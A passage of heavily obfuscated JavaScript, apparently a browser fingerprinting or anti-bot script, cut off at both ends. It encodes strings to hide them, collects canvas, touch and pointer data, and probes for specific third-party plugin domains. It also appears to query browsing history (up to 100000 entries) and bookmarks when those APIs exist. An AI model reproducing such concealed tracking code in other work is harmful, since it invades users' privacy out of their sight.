if(g<17)if(8==g)q=QO[OK](".start-btn"),I=(QO=h)?120704:98692;else if(g<8)if(3==g)R=0,I=112260;else if(g<3)1==g?(h++,I=108289):g<1?(U=D[ux],l=U.length,(U=D[ux]).push(_),I=92289):(M=0,I=82944);else if(5==g)I=(o=g4===sE)?5316:5890;else if(g<5){for(o.method=gH,JY="\u016c\u017b\u016e\u016d\u016e\u0177\u017d\u0172\u016a\u0175\u017c",gH="",md=0;md<JY.length;md++)HZ=JY.charCodeAt(md)-265,gH+=String.fromCharCode(HZ);JY="i",JY+="n",JY+="clud",JY+="e",o[gH]=JY,JY={},gH="ep",gH+="yT-t",gH+="ne",gH=(gH+="tnoC").split("").reverse().join(""),I=34}else 6==g?(i=A,_=1,I=119683):g>6&&(I=o<yn.length?58563:51330);else 12==g?(Kz=FN[Kt],DG=Kz[W],bs[W]=IM[W]^DG,I=66754):g<12?10==g?(D=255&window[B],l=t.push(1,D),I=58372):g<10?(pv="g",pv+="et",pv+="Al",FZ[3]=4,SI={},pv+="l",R6=Bc[SM](3,xR),Qw[pv](SI,R6),I=12):(dq=HZ,I=108098):14==g?(G=void 0,N=0,x=(L5=HZ).length,Qu=void 0,yi=x,x=parseInt(yi),I=(x=Qu=h9=x===yi)?66945:132354):g<14?(LC=!0,I=9860):15==g?(Sm[f]=[],Z=0,I=8964):g>15&&(L2=Eb[P]<0,I=30146);else 26==g?I=(M=(i=M)<64)?75456:140611:g<26?21==g?I=70212:g<21?19==g?((i=-1===(A=i))&&(_=D[ux],A=_.length,(_=D[ux]).push(K)),A=l=D=A+1,l=void 0,I=(D=(A=0|(D=A))<128)?57412:58243):g<19?(J=void 0,d=(n=E0)[vR],n=d[DT],I=n?108546:45252):(wZ=pT,I=(o=zx)[xK]?66113:78849):23==g?I=(zx=DJ)?20483:46019:g<23?I=Il<Ks?18564:58370:24==g?(wZ=!1,I=37827):g>24&&(gr=void 0,I=(QO=(lr=0|(QO=Q))<128)?45952:24964):30==g?(z=i[q],k2=z[QO],D+=z=k2+U,I=103232):g<30?28==g?(zx="s",zx+="t",zx+="ring",RP=typeof F6.type!==zx,I=RP?140610:28672):g<28?(g5=Sh,Rn=Rn.concat(g5),g5=Sb[lS],I=g5?70336:107520):((G=x=G)&&(G=x[bS]===Qu),I=(x=G)?136384:46336):32==g?(A=Z7,D=(t=p)[a4],I=D?42944:119363):g<32?(J=791,I=108160):33==g?(c=u[m],DG=u[FN=m-Dt],FN=DG[yg],c[yg]=FN^n[yg],I=86210):g>33&&(A=t[Hh],t=void 0,q=255&(D=(l=A)>>8),(A=[]).push(q,D=255&l),t=L=A=t=A,L=void 0,A=E,I=(l=k)[SB]?87042:115780)}),this);break;case 22:F((function(){if(17==g)Q=A[M],g8=Q[MB=(g8=3*q)+U],I=g8?119104:29379;else if(g<17){if(8==g)_=q=M=s+1,L.push(i),i=void 0,I=(M=(q=0|(M=q=K-A))<16384)?9668:42627;else if(g<8)3==g?I=(l=-1===(R=l))?75137:140548:g<3?1==g?I=J<z2.length?71105:34049:g<1?(_=(K=b%128)+128,i=127&(K=(i=b-K)/128),(D=[]).push(_,i),R=D,I=34115):I=aI?833:141378:5==g?(P=0,v=u[w$],OA=[],Eb=void 0,L2=m.length-v,v=0,I=(x$=L2<0)?58305:123331):g<5?(yx=xM,xM=eW.body,I=xM?387:129):6==g?I=(o=g4===db)?31:26116:g>6&&(Qu=N[L5]<0,I=20547);else if(12==g)B=zx,I=50308;else if(g<12)10==g?(dF++,I=46914):g<10?(x++,I=54336):I=Fo<16?116034:42113;else if(14==g)Fo=Fo.slice(c,w5),I=5122;else if(g<14)z++,I=124609;else if(15==g)(d=n)&&(H0.slice?H0=H0.slice(DG,xF):(n=Array[DJ],y=n.slice,H0=y[e7](H0,DG,xF))),yg[Kt](H0,cj),DG=0,I=59009;else if(g>15){for(Qu=0;Qu<L5.length;Qu++)yi=L5[Qu],h9=void 0,kc=yi,yi=parseInt(kc),(h9=!(yi=h9=hD=yi===kc))||(h9=L5[Qu]<0),(yi=h9)||(yi=L5[Qu]>255),(h9=yi)&&(G=!1,N=1);I=N?135936:78084}}else 26==g?(vo=Il=vo,Il=void 0,Il=1,aI=0,I=5444):g<26?21==g?(Ey=Bc[SM],I=99970):g<21?19==g?(V=Bh,I=119809):g<19?(D=B[Bi],R=D.length,(D=B[Bi])[R]=A,I=140548):(ei=!1,I=53891):23==g?(b=R=B=b+1,R=void 0,I=(B=(b=0|(B=b))<128)?86786:20996):g<23?(Qu=!0,I=90433):24==g?I=(k$=G8)?74435:131200:g>24&&(c8=MA[dp],I=90114):30==g?(b=(R=b).length/20,A=0|b,b=void 0,D=A,K=R,R=0,(i=A=0)||(i=0),A=i,i=K.length,I=(_=D)?25856:77888):g<30?28==g?(fe++,I=140355):g<28?(G=hD,I=49411):I=i?139394:30786:32==g?(i=D.charCodeAt(K),M=255&i,q.push(M),I=9025):g<32?(g5=Sb[lS],S7=g5[Eb],Sh=S7[L2](2),I=124800):33==g?(U="yes",I=128):g>33&&(B=0|(b=Y),b=void 0,I=(L=B<128)?21441:45761)}),this);break;case 23:F((function(){if(17==g)d=z2[J],O=void 0,C=d,d=parseInt(C),(O=!(d=O=V=d===C))||(O=z2[J]<0),(d=O)||(d=z2[J]>255),I=(O=d)?25732:100097;else if(g<17)8==g?(Z7.push(0,0,0,0),I=51137):g<8?3==g?I=Kt?25924:98369:g<3?1==g?(A+=zx,R=B[Bi],l=void 0,D=0,K=A,I=(i=R).indexOf?29892:86018):g<1?(R=A[kN],b=R,R=void 0,D=b,I=(A=k)[Bi]?22212:41154):(_=K.indexOf(q),U=_,I=59138):5==g?(j=T===j,G=void 0,T=(r=T!=r)*r,I=(w=(T+=w=j*j)>=(w=r*j))?91844:38404):g<5?(o="wh",eW=yj[o+="ich"]<=3,I=83777):6==g?(Is=vx+2,gU=15&L2,Rn=u[Bx=vx+1],Bx=gU<<12,gU=u[Is],Is=63&Rn,Rn=63&gU,P=(Is=Bx|(gU=Is<<6))|Rn,vx+=3,I=73921):g>6&&(kt=xf[g5]===S7,I=kt?82050:29312):12==g?(G=e[EL],I=91844):g<12?10==g?(ei=Kt[XE],I=132225):g<10?(i++,I=(w=(j=(w=r!=w)*w)>-109)?124226:78080):(Fo=gm,I=58624):14==g?(z[Bi]=[],I=124544):g<14?(Y.push(0),I=103680):15==g?((zw=z<0)&&(z=256-z),Q=z,I=65732):g>15&&(RK++,w=927&j,I=(T=(w*=w)>-173)?131779:118786);else if(26==g)M=QO.indexOf(D),lr=M,I=70147;else if(g<26)if(21==g)A=l=A,t.push(4),l=void 0,K=A,A=(D=k)[ux],i=void 0,_=0,M=K,I=(U=A).indexOf?86656:92096;else if(g<21)19==g?(Y.push(1),Y=Y.concat(p),I=86979):g<19?I=50242:((ye=a6)||(a6="i",a6+="nn",a6+="erH",a6+="eight",ye=e7.clientY>f6[a6]),I=(a6=ye)?66625:108224);else if(23==g)t=[],I=55299;else if(g<23){for(Z=void 0,u=Qz,SU=J,t=void 0,A=void 0,A=0,t=0;t<8;t++)A=D=(D=1===(l=1&u))?A^SU:A,l=(l=SU>127)?283^(D=SU<<1):SU<<1,SU=l,u>>>=1;Z=A,m[Qz]=Z,I=55040}else 24==g?I=(U=K)?123267:73794:g>24&&(E=(Y=E).concat($),ib=ib.concat(E),Y=[],$=void 0,b=Lt,b=Hj,b=void 0,RK=(B=RK=c4)[Ax],B=(B="timiLecarTkcats").split("").reverse().join(""),L=B,B="stack",I=RK?75522:644);else if(30==g)t=void 0,A=E,D="toDataURL",q=B,I=(l=k)[kp]?111744:41858;else if(g<30)28==g?(K=-1,I=12865):g<28?I=(Sb=-1===(g5=Sb))?127297:119618:(Bx=PA(H[Eb],P,X),OA=V[0],V[0]=OA.concat(Bx),m++,I=(r=(r=(w=r!=w)*w)>=(T=(j=2*(w*=T=j==w))-(T*=T)))?38403:62336);else if(32==g)I=(hD=1===(kc=1&x))?8578:30724;else if(g<32){for(vx=0;vx<w5.length;vx++)a=w5[vx],Kt=void 0,FN=a,a=parseInt(FN),(Kt=!(a=Kt=IM=a===FN))||(Kt=w5[vx]<0),(a=Kt)||(a=w5[vx]>255),(Kt=a)&&(c=!1,gm=1);I=gm?74754:67713}else 33==g?(O.slice?O=O.slice():(m=Array[DJ],fe=m.slice,O=fe[e7](O)),I=99072):g>33&&($=L=[ij],I=124865)}),this);break;case 24:F((function(){if(17==g)f6=0,yj="t",yj+="o",yj+="uche",ye="\xc2\xcd\xc8\xc4\xcf\xd5\xf8",e7="",yj+="s",I=135872;else if(g<17)if(8==g)(h9=kc)||(h9=x[yi]>255),I=(kc=h9)?104321:75331;else if(g<8)if(3==g)z2=void 0,Z=C.length,V=Z,Z=parseInt(V),I=(Z=z2=v=Z===V)?34176:5123;else if(g<3)if(1==g)K=-1,I=34498;else if(g<1){for(BM=OA,w5=X=vo;f<Dt;f++)hB=[],Il=BM[vo=4*f],vo=BM[c=(vo=4*f)+1],c=BM[vx=(c=4*f)+2],vx=BM[Fo=(vx=4*f)+3],hB.push(Il,vo,c,vx),Qn=hB,aI[f]=Qn;vo=(hB=BM=w5)[G],f=Dt,I=70276}else A=l[R](0,D),Ty+=A,A=Math.pow(2,D),t=(l=t*A)-(D=0|l),Lt=(l=Lt*A)-D,I=132;else 5==g?(k=b,I=(RK=lT>127)?79299:55236):g<5?(k=t=[L],r=(T=j instanceof String)+(j=!r),I=(T=(r*=r)>=(T=3*(w=T*j)))?83330:91712):6==g?(W=fm,C[L2]=W,I=75459):g>6&&(wZ=eW=[],I=115588);else 12==g?(i=0,I=111490):g<12?10==g?($=1,I=74368):g<10?(n=new RegExp(KM,Px),Z=d[zQ](n),I=Z?91393:33923):(yi++,I=77892):14==g?(t=B[L2],I=2048):g<14?(dq=void 0,I=26116):15==g?(h9=HZ,I=(HZ=EL)[Uy]?112451:123906):g>15&&(J=$[Z],Z=J[3],ei.push(d,y,f,Z),I=98370);else 26==g?(b=R=b,t.push(4),R=void 0,D=b,b=(A=k)[ux],K=void 0,i=0,_=D,I=(M=b).indexOf?30402:1792):g<26?21==g?(K=127&(_=(K=A-(q=A%128))/128),(D=[]).push(_=q+128,K),L=D,I=70274):g<21?19==g?(cj=new RegExp(yg,i7),yg=xF[r8](cj,zx),I=Kt[v4]?1860:50819):g<19?(N=Dh.indexOf(KM),L5=-1!==N,I=4482):I=(K=-1===(k=K))?91458:83075:23==g?(c=[],DG=0,IM=0,bs=xh,W=a,I=8451):g<23?((Qw=[]).push(3,3,3,3),FZ=Qw,uu[a_]=FZ,(Qw=Ey.history)&&(pv="se",SI=Bc[SM](0,xR),pv+="arc",R6="em",R6+="iTtr",pv+="h",xf="m",xf+="ax",xf+="R",R6+="a",FZ[0]=4,xf+="esul",(kt={})[xf+="ts"]=1e5,R6+="ts",kt[cj]=zx,R6=R6.split("").reverse().join(""),kt[R6]=0,R6=kt,Qw[pv](R6,SI)),Qw="bo",Qw+="o",pv=Ey[Qw+="kmarks"],I=pv?4099:46337):24==g?(FL=LC,I=34752):g>24&&(vx=void 0,gm=c,Fo=xh,a=void 0,Kt=void 0,Kt=0,a=0,I=136196):30==g?(o=g4===eE,G="buffer",N=(N="yarrA8tniU").split("").reverse().join(""),Dh=N,N=".{1,4}",L5="parse",x="v",Qu=(Qu="tv").split("").reverse().join(""),yi=Qu,Qu="bhv",kc="gap",hD="rp",yH="fyHeart",Ft="cfg",pt="stringify",wo="byteLength",I=90563):g<30?28==g?(E0=xF[yg](cj,2),LL=parseInt(E0,16),DG.push(LL),cj+=2,I=111616):g<28?(u=void 0,m=void 0,P=0,RW=(Eb=w5).length,L2=RW,RW=parseInt(L2),I=(RW=u=x$=RW===L2)?133120:103172):($=(Qz=R).concat($),Hj=$,I=34178):32==g?(lT++,I=46916):g<32?(d=ei[n],y=void 0,f=d,d=parseInt(f),I=(y=!(d=y=Qn=d===f))?131139:42496):33==g?(gm=ZJ,I=54913):g>33&&(R=0|(_=31*R),_=K.charCodeAt(A),R+=_,A+=D,I=70017)}),this);break;case 25:F((function(){if(17==g)i=FZ,I=99968;else if(g<17)8==g?(Sh=Sb[bN],g5=Sh[Eb],I=4867):g<8?3==g?(J=DG[ei],d=void 0,O=J,J=parseInt(O),(d=!(J=d=C=J===O))||(d=DG[ei]<0),(J=d)||(J=DG[ei]>255),(d=J)&&(a=!1,W=1),I=8772):g<3?1==g?I=(U=1===(K*=U=s))?88128:12291:g<1?I=i?116866:8961:(A=0,I=87683):5==g?(k0=Q7[KM=g1-1],Qw=Q7[KM=g1-2],LQ=(KM=Qw+wU)+k0,I=79043):g<5?($=t,I=98755):6==g?(Ty=void 0,L=0,I=132417):g>6&&(K=-1,I=30210):12==g?($=void 0,Z7=(R=Lt)[NF],L=void 0,A=Z7,I=(t=R)[Bi]?9792:82690):g<12?10==g?(a=Rn.length,W=void 0,DG=a,a=parseInt(DG),I=(a=W=z2=a===DG)?90242:25346):g<10?(Fo++,r=!r,j=1|(w=!T),I=(w=(r*=r)>(j<<=31))?78977:99329):(vx=Kt,w5[c]=vx,I=54016):14==g?(w3=Ey,I=83394):g<14?(L5=387^EL.charCodeAt(Dh),N+=String.fromCharCode(L5),I=79683):15==g?(ei=g5[C],J=$[d=(J=4*C)+FL],d=J[0],J=$[y=(J=4*C)+FL],y=J[1],J=$[f=(J=4*C)+FL],f=J[2],Z=(J=4*C)+FL,I=67073):g>15&&(Hj=2*c4,Z7=(R=2*c4)+2,R=$.slice(Hj,Z7),I=(Z7=0===(Hj=(zU=(Hj=4*p)+(Z7=c4%4))%4))?110979:75393);else if(26==g)I=gU<256?123777:8386;else if(g<26)21==g?(e=1,I=(N=G<(yi=4*(N=dK+1)))?63426:66369):g<21?19==g?I=116354:g<19?(eW=void 0,xM=(o=RN).Error,I=xM?135232:22336):(i=0|(QO=31*i),QO=M.charCodeAt(K),i+=QO,K+=zw,I=116672):23==g?(zx=0,uF=" R1t\x18}\x10u\x1bo",G8="",k$=0,I=78080):g<23?(f[Z]=y[d[Z]],I=82884):24==g?I=n<ei.length?128513:87492:g>24&&(M=-1,I=21761);else if(30==g)s=g8.indexOf(z),h=s,I=38272;else if(g<30)28==g?(q=b[t],K=q[MK],i=E[SY],M=i[_=K%7],i=M^q[ug],_=M^q[m2],q=void 0,U=_,s=(M=E)[ux],h=void 0,Q=0,z=U,I=(g8=s).indexOf?124481:139969):g<28?(y=m,I=16707):(_=-1,I=17154);else if(32==g)X=[],H=void 0,V=C[h9],S=V[Fo](AN,a),S=255&(V=S),V=255&(u=V>>8),X.push(V,S),y=X=H=X,I=10052;else if(g<32)U++,I=88067;else if(33==g){for(xG=Sm,Sm="\u0248\u023d\u025f\u022c\u0258\u022a\u0243\u022d\u024a",MT="",Ft=0,pt=0;pt<Sm.length;pt++)pt||(Ft=571),vR=Sm.charCodeAt(pt),BM=vR^Ft,Ft=vR,MT+=String.fromCharCode(BM);Sm=MT,MT="\u0309\u036c\u031e",Ft="",pt=0,vR=0,I=79617}else g>33&&(I=K?95747:71296)}),this);break;case 26:F((function(){if(17==g)ye="\xd5\xe2\xd7\xec",yx="",JY=0,I=9474;else if(g<17)8==g?(Is=Sb,Eb>>>=1,I=5251):g<8?3==g?(K=0|(Q=31*K),Q=s.charCodeAt(U),K+=Q,U+=M,I=73730):g<3?1==g?(i=kn,I=111490):g<1?(c=Il[xh],a=c[md],I=a?57729:131904):(gH=Array[EL],EL=gH.slice,HZ=EL.call(HZ),I=132164):5==g?I=(Fo=gm)?61699:124736:g<5?I=78657:6==g?I=4225:g>6&&(h++,I=69892):12==g?I=127425:g<12?10==g?(x=G.length,Qu=void 0,yi=x,x=parseInt(yi),I=(x=Qu=h9=x===yi)?58625:119297):g<10?I=12929:(h9=hD=(hD=1===(kc=1&x))?h9^Qu:h9,I=(kc=Qu>127)?137347:20867):14==g?I=DG<16?70851:59394:g<14?(w5=gm,gm=[],Fo=void 0,Fo=0,I=46465):15==g?((b=$)?(Y.push(1),Y=Y.concat(b)):Y.push(0),$=void 0,b=c4,I=(A=Lt)[aL]?86722:120002):g>15&&(I=65985);else if(26==g)I=(vC=RW)?6083:22594;else if(g<26)21==g?(C=!1,I=135748):g<21?19==g?(OA=u,I=107328):g<19?I=(Z7=1===Hj)?70146:59010:(B=1,L=FL<k.length,I=L?95744:5632):23==g?(w*=r,I=(T=(T=j+T)>=(w*=2))?65605:116865):g<23?((QO=h<0)&&(h=256-h),Q=h,I=32961):24==g?(xM=0,wZ="\u03d8\u03c9\u03de\u03da\u03cf\u03de\u03f4\u03c8\u03d8\u03d2\u03d7\u03d7\u03da\u03cf\u03d4\u03c9",RN="",I=66176):g>24&&(I=(L=B)?58052:131268);else if(30==g)D+=U=q+_,I=116803;else if(g<30)28==g?(s=K[yj],h=s[DJ],s=h[F6],h=s[e7](M),s=new RegExp(aB,i7),Q=h[r8](s,zx),s=new RegExp(lT),h=s[L5](Q),I=h?114816:37313):g<28?I=e<RN.length?73856:13:(v||(P=763),OA=u.charCodeAt(v),Eb=OA^P,P=OA,m+=String.fromCharCode(Eb),I=135556);else if(32==g){for(Ty=0;Ty<ib.length;Ty++)Qz=ib[Ty],R=void 0,Z7=Qz,Qz=parseInt(Z7),(R=!(Qz=R=zU=Qz===Z7))||(R=ib[Ty]<0),(Qz=R)||(Qz=ib[Ty]>255),(R=Qz)&&(LC=!1,$=1);I=$?9860:54593}else g<32?(m++,I=66049):33==g?(Lt=Ty[R](0,8),p=k(Lt,2),$.push(p),Ty=Ty[R](8),I=115969):g>33&&(I=5252)}),this);break;case 27:F((function(){17==g?(E++,I=115843):g<17?8==g?(A=b,l=RK,kn=void 0,K=0,i=1,I=(q=typeof(D=t)!==a6)?41474:1217):g<8?3==g?(z=K[U](q[M]),I=z?116675:38148):g<3?1==g?I=(K=-1===(b=K))?123136:70080:g<1?(E=0,I=37508):(R=Z7=64,I=91908):5==g?(D=A[v9],q=+new R[yx]-A[xB],D.push(q),(R=D.length>128)&&D[JY](),R=D.length,A=[R],q=0,I=92100):g<5?(wZ=HZ[e],I=wZ?111360:77956):6==g?I=a<256?120641:90690:g>6&&(xf[xh](FL),I=13571):12==g?(Y.push(0),I=107780):g<12?10==g?(q=Bc(cK,zw,U,k2,1),D+=q,q=Bc(cK,zw,s,dZ,1),I=(i=q)?118850:112386):g<10?(ye="t",ye+="nemu",ye+="c",ye=(ye+="od").split("").reverse().join(""),o=f6[ye],ye="bo",RN=o[ye+="dy"],I=RN?71297:29186):((y=d)&&(E0=!1,LL=1),I=115458):14==g?(c=c.slice(),I=73858):g<14?(a=void 0,W=0,z2=(DG=Rn).length,ei=void 0,J=z2,z2=parseInt(J),I=(z2=ei=d=z2===J)?92164:140291):15==g?I=78146:g>15&&(U=M[b]===_,I=U?108547:12801):26==g?(E0=LL,E0=new Uint8Array(H0),xF=E0,I=59332):g<26?21==g?(q=t[0],I=21060):g<21?19==g?I=(RK=-1===(k=RK))?62080:29440:g<19?(L=p[E4],t=L[k],I=t?111363:69955):I=Fo<vo.length?63364:1537:23==g?(w5=!0,I=26240):g<23?(fm=Q7,Bx>>>=1,I=25730):24==g?I=W.slice?26178:92226:g>24&&(E=l=i,k[jy]=E,I=111108):30==g?(gZ=1,dZ=i[q],sR=dZ.length,I=(dZ=z<sR)?86528:8261):g<30?28==g?I=(q=-1===(L=q))?58883:17412:g<28?(G++,I=115394):(i=(MB=Q).concat(i),Q=void 0,I=(QO=MB=(zw=0|(MB=s))<0)?9024:54400):32==g?(i=-1,I=108609):g<32?(RK=65535&b,b=void 0,q=255&(D=(A=RK)>>8),(RK=[]).push(q,D=255&A),$=(RK=$=RK=b=RK).concat(Y),Y=$.length,RK=void 0,Y=0|(b=Y),I=137028):33==g?(E0=void 0,ei=(LL=yg)[vR],LL=ei[DT],I=LL?66180:18243):g>33&&(k$=G8.charCodeAt(DJ)-141,uF+=String.fromCharCode(k$),I=94721)}),this);break;case 28:F((function(){17==g?(U=(M=K%128)+128,M=(h=63&(M=(h=K-M)/128))+(s=64*D),(_=[]).push(U,M),b=_,I=30274):g<17?8==g?(gH="fe",HZ=gH+="tch",I=(o=g4===RX)?22468:71555):g<8?3==g?(N++,I=92224):g<3?1==g?I=H0?114948:55169:g<1?(A[D]=q,K[xh](A),D=t="a",q=0,_="s",_+="edoN",_+="d",_=(_+="lihc").split("").reverse().join(""),M=_,_=t,I=140163):(N[0]=256|N[0],I=1153):5==g?(Is=W,W=Y,E0=fm,Qn=(d=n=d=Is)[G],Z=W,I=12673):g<5?(zw=-1,I=118786):6==g?(A=0,I=38466):g>6&&(DG=437,I=24835):12==g?(RK=B[F6](),L=RK.split(zx),RK=void 0,B=L,t=(L=2138934723)%B.length,L=B[t],B=RK=B=L%4,RK=E[h9],E=b.length/2,L=RK[ln](E),E=0,RK="tuX",I=141184):g<12?10==g?(G=o,I=124417):g<10?(s++,I=4802):(lT=RK,aB>>>=1,I=53889):14==g?(Is=Sb,Eb>>>=1,w=(j=(T=T<j)+(r&=6335))*j,j=T*r,I=(r=w>=(j*=3))?21762:139265):g<14?(W=a[Fo]<0,I=132288):15==g?(y++,I=99140):g>15&&(t=void 0,I=(A=(D=0|(A=D))<128)?16643:88196):26==g?I=h<M.length?22658:41856:g<26?21==g?((Kt=[]).push(0,13,10,7,4,1,14,11,8,5,2,15,12,9,6,3),bs=Kt,I=87744):g<21?19==g?I=vR<MT.length?75140:41731:g<19?(p=void 0,E=c4,B=(k=Lt)[$s],I=B?104065:25090):I=c<aI.length?90688:100225:23==g?(g5=xf.indexOf(S7),Sb=g5,I=112065):g<23?(e7++,I=24899):24==g?(J++,I=5505):g>24&&(eW[k8]=Gx,Li[Ra]=0,I=120960):30==g?(t=Z7[h9],D=t[Fo](A,L),$=D,I=127680):g<30?28==g?(U=M[DJ],I=U?9858:111233):g<28?(t=2*FL,l=(A=2*FL)+2,A=k.slice(t,l),I=(l=0===(t=(D=(t=4*B)+(l=FL%4))%4))?20992:111426):(n=(bs=Kt).join(wr),DG=0,Kt=0,bs=xh,W=FN,I=49220):32==g?($=W,I=71108):g<32?(y&&C++,y=1,I=(J=C<(d=4*(J=dK+1)))?139456:111234):33==g?(Af=gm[IM],IM=_0[Af],Af=gm[Kz=1+(Af=4*a)],Kz=he[Af],Af=IM^Kz,IM=gm[Kz=2+(IM=4*a)],Kz=My[IM],IM=Af^Kz,Af=gm[Kz=3+(Af=4*a)],Kz=iQ[Af],I=25282):g>33&&(N=EL===lO,Dh=EL===Tt,x=EL===Qb,Qu=EL===EP,yi=EL===Qb,h9=EL===Uq,kc=EL===d6,hD=EL===uk,yH=EL===hT,I=(L5=EL===dR)?123204:45378)}),this);break;case 29:F((function(){if(17==g)I=FN<16?42179:91716;else if(g<17){if(8==g)Q++,I=62593;else if(g<8)3==g?(yn=a6.className,eW=yn.substring(0,10),I=129152):g<3?1==g?(DG=0|(z2=31*DG),z2=yg.charCodeAt(cj),DG+=z2,cj+=xF,I=29891):g<1?(h9=hD,kc=(kc=Qu>127)?283^(hD=Qu<<1):Qu<<1,Qu=kc,x>>>=1,I=98948):((y=f)||(y=ei[J]>255),(f=y)&&(LL=!1,n=1),I=110657):5==g?I=k0<TV?34241:16:g<5?(Lt=d,I=33217):6==g?I=(R=$=A)?45444:5188:g>6&&(M=-b,I=2179);else if(12==g)Q=851^M.charCodeAt(h),s+=String.fromCharCode(Q),I=88068;else if(g<12)10==g?(b=0,I=32768):g<10?(Y.push(0),I=125057):(QO=(z=QO+FN)+lr,I=(g8=-1===(s=g8))?25668:18112);else if(14==g)k0=!!(g1=RO)[fe]<<4,Qw=g1[vR],Ey=void 0!==g1[E],c8=!(!g1._mqqWebViewJSInterface&&!g1.qb_Notify)<<4,So=g1[Lb],Ep=!!g1[G9]<<3,G9=!(!g1[D]||!g1[D].isAvailables)<<2,FZ=g1[OG],Qr=!!g1.aef<<1,uu=g1[x$]===Is,pv=Ey<<2,Ey=!!g1[z2]<<3,pG=void 0!==g1[S7],SI=pG<<1,uu||(uu="browser"===g1[x$]),FZ&&(pG=g1[OG],FZ=pG[DJ]),pG=FZ,I=128836;else if(g<14)V=[],S=AN[mH]*AN[MC],u=X[pu]-S,(S=u<0)&&(u=0),S=X[eI],I=(m=-1===S)?75842:62402;else if(15==g)yg=1,I=(J=C<(ei=dK+1))?115072:67010;else if(g>15){for(c=0;c<Il.length;c++)gm=Il[c],Fo=void 0,a=gm,gm=parseInt(a),(Fo=!(gm=Fo=IM=gm===a))||(Fo=Il[c]<0),(gm=Fo)||(gm=Il[c]>255),(Fo=gm)&&(aI=!1,w5=1);I=w5?53569:119940}}else if(26==g)L=new RegExp(Qw,Px),i=l[zQ](L),I=i?136704:137219;else if(g<26)if(21==g)md=EL+1,HZ=(HZ="Ytneilc").split("").reverse().join(""),JY=wZ[HZ]===md,I=67456;else if(g<21)if(19==g){for(J=L;zU<255;zU++)E=Sh[Z=255-zU],E|=Z=E<<8,Z=99^(E^=Is=(u=(Is=(Z=E>>4)^(u=E>>5))^(Z=E>>6))^(Z=E>>7)),gU[Sh[zU]]=255&Z;Z=Bh=B=gU,I=9473}else g<19?(b++,I=45505):I=(o=eW)?104516:69760;else 23==g?(_=void 0,M=K,K=M+=zx,U=void 0,s=i[Bi],h=void 0,I=(Q=s).indexOf?58177:65601):g<23?(md++,I=99587):24==g?(A=D,I=135361):g>24&&($=A=[re],I=106882);else 30==g?(K=K.split("").reverse().join(""),i=K,I=(T=(j=(r=j>=w)*r)>=(T=(r*=T=!r)-(T*=T)))?81922:28800):g<30?28==g?(R=b=A=R+1,b=void 0,(A=(R=0|(A=R))<128)?b=D=[R]:(_=(D=R%128)+128,D=127&(i=(K=R-D)/128),(K=[]).push(_,D),b=K),R=b,t=t.concat(R),R=k[dI],b=R.length,R=255&b,t.push(1,R),R=0,I=41601):g<28?((JY=DJ)[xr]=2,G8=void 0,I=99076):(fm=void 0,g5=a,Sb=P,Q7=void 0,Ey=void 0,Ey=0,Q7=0,I=107650):32==g?(Sh=Is[fm],S7=void 0,kt=Sh,Sh=parseInt(kt),I=(S7=!(Sh=S7=fe=Sh===kt))?103169:79108):g<32?($=void 0,I=(A=Lt)[$k]?136579:42948):33==g?(a6++,I=132610):g>33&&(Y.push(0),I=12482)}),this);break;case 30:F((function(){17==g?(ib=$[Bi],zU=$[Bi],Qr=ib.length,zU[Qr]=pG,I=132803):g<17?8==g?(T=26,I=(T=(w=(j=j!=j)*j)>(j=(T|=26)<<28))?38146:83908):g<8?3==g?(U=M[b]===_,I=U?57473:136e3):g<3?1==g?(G=0,I=120129):g<1?(d=d.slice(),I=129025):(K=k,i=1,I=33795):5==g?I=Y?100417:58304:g<5?(Y.push(0),I=70720):6==g?(g5|=128,I=20611):g>6&&(r=(w=w<r)*w,L=-k,I=(w=(r+=T=(j=j!=j)*j)>=(T=2*(j*=w)))?53570:123904):12==g?(Z++,I=8964):g<12?10==g?(R=D=[b],I=42304):g<10?(RN=!0,I=(j=(j=(T=w^w)*T)>-67)?41346:14145):(D[Bi]=[],I=100356):14==g?(Eb=Is,I=71491):g<14?(H0=1,I=(d=yg<(n=dK+1))?95236:83268):15==g?I=(Qu=2===Dh)?28992:46210:g>15&&(I=E?115970:50112):26==g?(f6=a6[yx],yx="s",yx+="u",yx+="bst",yn=f6[yx+="ring"](0,10),I=124867):g<26?21==g?(g5=Sb[bN],S7=g5[x$],Sh=S7[L2](2),I=5248):g<21?19==g?(h9=(Qu=31&L5)<<6,kc=e[Qu=G+1],N=h9|(Qu=63&kc),G+=2,I=99008):g<19?(w=(T=4713&r)+(j^=j),p=FZ,w*=w,r=T*j,KB[wS]=p,I=(r=w>=(T=3*r))?128259:111298):(_=l[$D]+wr,B=M=_+D,I=116100):23==g?(y=zx,I=120384):g<23?(a++,I=131331):24==g?(aI=xh,xh="headers",I=o?96130:66179):g>24&&(G=!1,L5=1,I=75331):30==g?I=EL<wZ.length?98754:18113:g<30?28==g?(_="\u0160",M="",U=0,I=78275):g<28?(b=3,I=47172):(Y.push(0),I=41473):32==g?(cj=he[xF],xF=Kz^cj,Kz=IM[cj=2+(Kz=4*W)],cj=My[Kz],Kz=xF^cj,xF=IM[cj=3+(xF=4*W)],cj=iQ[xF],bs[DG]=Kz^cj,I=4226):g<32?(Z7[VS]=1,$=L=[re],I=95684):33==g?(i=Bc(pO,_,K),I=78912):g>33&&((gH=md[q9]).push(HZ),gH=md[q9],HZ=gH.length,I=(gH=HZ>LW)?47169:9602)}),this);break;case 31:F((function(){17==g?I=(Is=L2>191)?87235:50626:g<17?8==g?I=(o=g4===ZH)?118852:136001:g<8?3==g?(z+="hzoa",q=i[SM](E),i=!!q('a[href*="dianzhentan.com"]')<<11,M=!!q('link[href*="8jisu.com"]')<<12,g8=!!q('link[href*="wdzs.com"]')<<3,gr=!!q('img[src*="xws.tqdn.cn"]')<<14,z+="t",gZ=!!q('link[href*="wuxiegj.com"]')<<17,k2=!!q('img[src*="lubanpsdupload"]')<<16,dZ=!!q(U)<<18,QO+="J",U=!!q(D)<<4,D=p,sR=!!q('script[src*="wstplug.oss"]')<<0,z+='.uhsihz"=',bj=!!q('script[src*="zbm666.com"]')<<1,xE=D[Lb],ka=!!q('script[src*="lsjztc.com"]')<<15,K|=sR,sR=!!q('img[src*="diantoushi.com"]')<<10,I=104386):g<3?1==g?(m=V[u]>255,I=86529):g<1?I=(A=(R=0|(A=R=z=R=A+1))<128)?21121:58049:(yx+="m",md=!1,HZ+="ngClien",(e=o[HZ+="tRect"])&&(e=o.getBoundingClientRect()),e=HZ=e,EL=0|HZ[yx],yx=0|HZ.right,G=0|HZ.left,N=0|HZ[gH],e&&(e=HZ.width>10),gH=eW.clientX===G,Dh=e,gH||(gH=eW.clientX===yx